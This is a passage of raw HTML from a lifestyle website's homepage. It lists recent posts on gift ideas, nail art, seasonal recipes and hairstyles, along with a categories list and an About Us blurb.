						<div class="elementor-element elementor-element-7536b88 elementor-widget elementor-widget-penci-recent-posts" data-id="7536b88" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://goodfavorites.com/category/gift-ideas/"><i class="fa fa-gift"></i>Gift Ideas</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-7448" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-11%20Year%20Old%20Boy%20Birthday%20Gifts%20Fresh%20Pin%20On%20Gift%20Guides-768812.png" href="https://goodfavorites.com/11-year-old-boy-birthday-gifts/" title="Top 24 11 Year Old Boy Birthday Gifts"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/11-year-old-boy-birthday-gifts/" rel="bookmark" title="Top 24 11 Year Old Boy Birthday Gifts">
											Top 24 11 Year Old Boy Birthday Gifts										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-13T09:48:52+00:00">January 13, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gift%20Ideas%20for%2025th%20Wedding%20Anniversary%20Awesome%20Silver%20Anniversary%20Gift%2025th%20Wedding%20Anniversary%20Gift%20button-205039.png" href="https://goodfavorites.com/gift-ideas-for-25th-wedding-anniversary/" title="The Best Ideas for Gift Ideas for 25th Wedding Anniversary"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gift-ideas-for-25th-wedding-anniversary/" rel="bookmark" title="The Best Ideas for Gift Ideas for 25th Wedding Anniversary">
											The Best Ideas for Gift Ideas for 25th Wedding Anniversary										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-12T21:39:52+00:00">January 12, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Christmas%20Gift%20Ideas%20for%20My%20Boyfriend%20Fresh%20Unique%20Boyfriend%20Christmas%20Gifts-486184.png" href="https://goodfavorites.com/christmas-gift-ideas-for-my-boyfriend/" title="The Best Christmas Gift Ideas for My Boyfriend"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/christmas-gift-ideas-for-my-boyfriend/" rel="bookmark" title="The Best Christmas Gift Ideas for My Boyfriend">
											The Best Christmas Gift Ideas for My Boyfriend										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-10T02:50:29+00:00">January 10, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20White%20Elephant%20Gift%20Ideas%20Luxury%20the%20Best%20White%20Elephant%20Ts%20Round%203%20A%20Girl%20and%20A%20Glue%20Gun-431777.png" href="https://goodfavorites.com/best-white-elephant-gift-ideas/" title="The 21 Best Ideas for Best White Elephant Gift Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-white-elephant-gift-ideas/" rel="bookmark" title="The 21 Best Ideas for Best White Elephant Gift Ideas">
											The 21 Best Ideas for Best White Elephant Gift Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-09T20:48:26+00:00">January 9, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Perfect%20Birthday%20Gift%20Fresh%20Romantic%20Birthday%20Surprises%20for%20Her%20Google%20Search-417331.png" href="https://goodfavorites.com/perfect-birthday-gift/" title="24 Best Perfect Birthday Gift"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/perfect-birthday-gift/" rel="bookmark" title="24 Best Perfect Birthday Gift">
											24 Best Perfect Birthday Gift										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-06T14:08:18+00:00">January 6, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Health%20and%20Wellness%20Gift%20Basket%20Ideas%20Awesome%20Gift%20A%20Specialty%20Gift%20Basket%20From%20Canadian%20Pany%20Jule%20S-868900.png" href="https://goodfavorites.com/health-and-wellness-gift-basket-ideas/" title="The Best Ideas for Health and Wellness Gift Basket Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/health-and-wellness-gift-basket-ideas/" rel="bookmark" title="The Best Ideas for Health and Wellness Gift Basket Ideas">
											The Best Ideas for Health and Wellness Gift Basket Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-04T19:34:50+00:00">January 4, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gift%20Ideas%20for%20New%20Mothers%20Luxury%20What%20to%20Bring%20A%20New%20Mom%20New%20Mom%20Essentials%20T%20Basket-449882.png" href="https://goodfavorites.com/gift-ideas-for-new-mothers/" title="30 Of the Best Ideas for Gift Ideas for New Mothers"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/gift-ideas-for-new-mothers/" rel="bookmark" title="30 Of the Best Ideas for Gift Ideas for New Mothers">
											30 Of the Best Ideas for Gift Ideas for New Mothers										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-04T01:09:16+00:00">January 4, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Christmas%20Eve%20Gift%20Box%20Ideas%20Inspirational%20Christmas%20Eve%20Box%20for%20A%209%20Month%20Old%20%20Christmas-974168.png" href="https://goodfavorites.com/christmas-eve-gift-box-ideas/" title="The top 20 Ideas About Christmas Eve Gift Box Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/christmas-eve-gift-box-ideas/" rel="bookmark" title="The top 20 Ideas About Christmas Eve Gift Box Ideas">
											The top 20 Ideas About Christmas Eve Gift Box Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-03T18:59:36+00:00">January 3, 2026</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3d88c41 elementor-widget elementor-widget-image" data-id="3d88c41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="#">
							<img width="1024" height="683" src="https://goodfavorites.com/wp-content/uploads/2019/10/ban.jpg" class="attachment-large size-large" alt="" loading="lazy" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/" data-jpibfi-post-title="Good Favorites" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2019/10/ban.jpg" >								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dab482 elementor-widget elementor-widget-penci-recent-posts" data-id="7dab482" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://goodfavorites.com/category/nail-art/"><i class="fa fa-venus"></i>Nail Art</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-6044" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Snow%20Nail%20Designs%20Lovely%20Piggieluv%20Flakage%20Snow%20Nail%20Art%20Tutorial-542866.png" href="https://goodfavorites.com/snow-nail-designs/" title="20 Of the Best Ideas for Snow Nail Designs"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/snow-nail-designs/" rel="bookmark" title="20 Of the Best Ideas for Snow Nail Designs">
											20 Of the Best Ideas for Snow Nail Designs										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-19T23:37:11+00:00">January 19, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pretty%20Short%20Nails%20Awesome%2080%20Nail%20Designs%20for%20Short%20Nails-577413.png" href="https://goodfavorites.com/pretty-short-nails/" title="Top 20 Pretty Short Nails"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pretty-short-nails/" rel="bookmark" title="Top 20 Pretty Short Nails">
											Top 20 Pretty Short Nails										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-13T03:41:31+00:00">January 13, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pretty%20Nails%20Fresno%20Ca%20Awesome%20Duckfeet%20Mixed%20Girly%20Nail%20Art%20Nails%20by%20Jamie%20Nailville-124620.png" href="https://goodfavorites.com/pretty-nails-fresno-ca/" title="The Best Ideas for Pretty Nails Fresno Ca"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pretty-nails-fresno-ca/" rel="bookmark" title="The Best Ideas for Pretty Nails Fresno Ca">
											The Best Ideas for Pretty Nails Fresno Ca										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-08T14:39:46+00:00">January 8, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%20New%20Easy%20Fall%20Nail%20Ideas%20Beginners%20Easy%20Nail%20Art%20Designs-598454.png" href="https://goodfavorites.com/fall-nail-ideas/" title="23 Best Ideas Fall Nail Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/fall-nail-ideas/" rel="bookmark" title="23 Best Ideas Fall Nail Ideas">
											23 Best Ideas Fall Nail Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-31T05:25:39+00:00">December 31, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-French%20Gel%20Nail%20Designs%20Fresh%20Gel%20Nail%20Designs%202017%20Beauty%20Nails-327451.png" href="https://goodfavorites.com/french-gel-nail-designs/" title="The 20 Best Ideas for French Gel Nail Designs"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/french-gel-nail-designs/" rel="bookmark" title="The 20 Best Ideas for French Gel Nail Designs">
											The 20 Best Ideas for French Gel Nail Designs										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-23T14:42:56+00:00">December 23, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Chrome%20Nail%20Ideas%20Luxury%2021%20Stunning%20Chrome%20Nail%20Ideas%20to%20Rock%20the%20Latest%20Nail-604101.png" href="https://goodfavorites.com/chrome-nail-ideas/" title="23 Of the Best Ideas for Chrome Nail Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/chrome-nail-ideas/" rel="bookmark" title="23 Of the Best Ideas for Chrome Nail Ideas">
											23 Of the Best Ideas for Chrome Nail Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-15T00:48:01+00:00">December 15, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Basic%20Nail%20Ideas%20Inspirational%20Hello%20Kitty%20Inspired%20Nails%20Using%20A%20Bobby%20Pin%20Easy-617796.png" href="https://goodfavorites.com/basic-nail-ideas/" title="23 Of the Best Ideas for Basic Nail Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/basic-nail-ideas/" rel="bookmark" title="23 Of the Best Ideas for Basic Nail Ideas">
											23 Of the Best Ideas for Basic Nail Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-01T07:08:55+00:00">December 1, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-White%20Tip%20Nail%20Ideas%20Inspirational%20Seo%20Title%20White%20Tip%20Nails%20Never%20Outdate-832627.png" href="https://goodfavorites.com/white-tip-nail-ideas/" title="The 23 Best Ideas for White Tip Nail Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/white-tip-nail-ideas/" rel="bookmark" title="The 23 Best Ideas for White Tip Nail Ideas">
											The 23 Best Ideas for White Tip Nail Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-11-22T21:36:03+00:00">November 22, 2025</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0d5484e elementor-widget elementor-widget-penci-recent-posts" data-id="0d5484e" data-element_type="widget" data-widget_type="penci-recent-posts.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci_recent-posts-sc">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<a href="https://goodfavorites.com/category/seasonal/"><i class="fa fa-map-signs"></i>Seasonal</a>			</h3>
		</div>
					<div class="penci-block_content">
				<ul id="penci-latestwg-7731" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Chinese%20New%20Year%20Gift%20Ideas%20New%20Super%2010%20Best%20Chinese%20New%20Year%20Gift%20Ideas%202016-565477.png" href="https://goodfavorites.com/chinese-new-year-gift-ideas/" title="The Best Chinese New Year Gift Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/chinese-new-year-gift-ideas/" rel="bookmark" title="The Best Chinese New Year Gift Ideas">
											The Best Chinese New Year Gift Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-15T22:30:12+00:00">January 15, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Summer%20Dinner%20Party%20Recipe%20Fresh%20Easy%20Late%20Summer%20Dinner%20Party%20Menu%20Setup-562158.png" href="https://goodfavorites.com/summer-dinner-party-recipe/" title="The Best Ideas for Summer Dinner Party Recipe"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/summer-dinner-party-recipe/" rel="bookmark" title="The Best Ideas for Summer Dinner Party Recipe">
											The Best Ideas for Summer Dinner Party Recipe										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-12T15:32:19+00:00">January 12, 2026</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Saint%20Patrick039s%20Day%20Food%20Ideas%20Elegant%208%20Great%20St%20Patrick%20S%20Day%20Recipe%20Treat%20Ideas-997843.png" href="https://goodfavorites.com/saint-patrick039s-day-food-ideas/" title="The 22 Best Ideas for Saint Patrick&#039;s Day Food Ideas"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/saint-patrick039s-day-food-ideas/" rel="bookmark" title="The 22 Best Ideas for Saint Patrick&#039;s Day Food Ideas">
											The 22 Best Ideas for Saint Patrick&#039;s Day Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-29T16:41:12+00:00">December 29, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Couples%20Diy%20Halloween%20Costumes%20New%20My%20Friends%20are%20Crafty%20Homemade%20Halloween%20Costumes%20for-430359.png" href="https://goodfavorites.com/couples-diy-halloween-costumes/" title="23 Ideas for Couples Diy Halloween Costumes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/couples-diy-halloween-costumes/" rel="bookmark" title="23 Ideas for Couples Diy Halloween Costumes">
											23 Ideas for Couples Diy Halloween Costumes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-28T03:57:16+00:00">December 28, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Thanksgiving%20Brussel%20Sprouts%20Recipe%20Fresh%2011%20Recipes%20for%20Better%20Thanksgiving%20Brussels%20Sprouts-527565.png" href="https://goodfavorites.com/thanksgiving-brussel-sprouts-recipe/" title="24 Best Thanksgiving Brussel Sprouts Recipe"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/thanksgiving-brussel-sprouts-recipe/" rel="bookmark" title="24 Best Thanksgiving Brussel Sprouts Recipe">
											24 Best Thanksgiving Brussel Sprouts Recipe										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-27T21:52:47+00:00">December 27, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Christian%20Thanksgiving%20Quotes%20New%2032%20Thanksgiving%20Bible%20Verses%20top%20Inspiring%20Scriptures-575940.png" href="https://goodfavorites.com/christian-thanksgiving-quotes/" title="Top 24 Christian Thanksgiving Quotes"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/christian-thanksgiving-quotes/" rel="bookmark" title="Top 24 Christian Thanksgiving Quotes">
											Top 24 Christian Thanksgiving Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-22T08:28:01+00:00">December 22, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Valentines%20Day%20Movie%20Quote%20Elegant%20Valentines%20Day%20Quotes%20Movie%20Image%20Quotes%20at%20Relatably-743217.png" href="https://goodfavorites.com/valentines-day-movie-quote/" title="The 20 Best Ideas for Valentines Day Movie Quote"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/valentines-day-movie-quote/" rel="bookmark" title="The 20 Best Ideas for Valentines Day Movie Quote">
											The 20 Best Ideas for Valentines Day Movie Quote										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-18T01:32:30+00:00">December 18, 2025</time></span>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																																	<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-4th%20Of%20July%20Beach%20Party%20Lovely%20Second%20Life%20Marketplace%2010l%20Sale%204th%20Of%20July%20Beach-994196.png" href="https://goodfavorites.com/4th-of-july-beach-party/" title="Top 20 4th Of July Beach Party"></a>
																																								</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/4th-of-july-beach-party/" rel="bookmark" title="Top 20 4th Of July Beach Party">
											Top 20 4th Of July Beach Party										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2025-12-17T19:25:37+00:00">December 17, 2025</time></span>
																	</div>
							</div>
						</li>
										</ul>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d5df7f5 elementor-widget elementor-widget-penci-popular-cat" data-id="d5df7f5" data-element_type="widget" data-widget_type="penci-popular-cat.default">
				<div class="elementor-widget-container">
					<div class="penci-block-vc penci-block-popular-cat widget_categories widget widget_categories">
					<div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-12 pcalign-left block-title-icon-left">
			<h3 class="inner-arrow">
				<span>Categories</a>			</h3>
		</div>
					<div class="penci-block_content penci-div-inner">
				<ul>
						<li class="cat-item cat-item-80"><a href="https://goodfavorites.com/category/gift-ideas/valentines-day-gift/">Valentines Day Gift <span class="category-item-count">(296)</span></a>
</li>
	<li class="cat-item cat-item-29"><a href="https://goodfavorites.com/category/home-decor/kitchen-ideas/">Kitchen Ideas <span class="category-item-count">(241)</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://goodfavorites.com/category/home-decor/bathroom-ideas/">Bathroom Ideas <span class="category-item-count">(215)</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://goodfavorites.com/category/home-decor/bedroom-ideas/">Bedroom Ideas <span class="category-item-count">(210)</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://goodfavorites.com/category/home-decor/living-room-ideas/">Living Room Ideas <span class="category-item-count">(205)</span></a>
</li>
	<li class="cat-item cat-item-45"><a href="https://goodfavorites.com/category/birthday/birthday-cake/">Birthday Cake <span class="category-item-count">(218)</span></a>
</li>
	<li class="cat-item cat-item-207"><a href="https://goodfavorites.com/category/nail-art/nail-designs/">Nail Designs <span class="category-item-count">(215)</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://goodfavorites.com/category/seasonal/valentines-day-ideas/">Valentines Day Ideas <span class="category-item-count">(207)</span></a>
</li>
	<li class="cat-item cat-item-144"><a href="https://goodfavorites.com/category/seasonal/easter-ideas/">Easter Ideas <span class="category-item-count">(167)</span></a>
</li>
	<li class="cat-item cat-item-158"><a href="https://goodfavorites.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids <span class="category-item-count">(170)</span></a>
</li>
				</ul>
			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>		</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9915" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Anime%20Hairstyle%20Of%20Death%20Beautiful%20the%20Side%20Ponytail%20Of%20Wiki-833678.png" href="https://goodfavorites.com/anime-hairstyle-of-death/" title="23 Best Ideas Anime Hairstyle Of Death"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/anime-hairstyle-of-death/" rel="bookmark" title="23 Best Ideas Anime Hairstyle Of Death">
											23 Best Ideas Anime Hairstyle Of Death										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Short%20Hairstyles%20Haircuts%20Lovely%20Trendy%20Short%20Hairstyles%20with%20Bangs-718931.png" href="https://goodfavorites.com/short-hairstyles-haircuts/" title="20 Of the Best Ideas for Short Hairstyles Haircuts"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/short-hairstyles-haircuts/" rel="bookmark" title="20 Of the Best Ideas for Short Hairstyles Haircuts">
											20 Of the Best Ideas for Short Hairstyles Haircuts										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
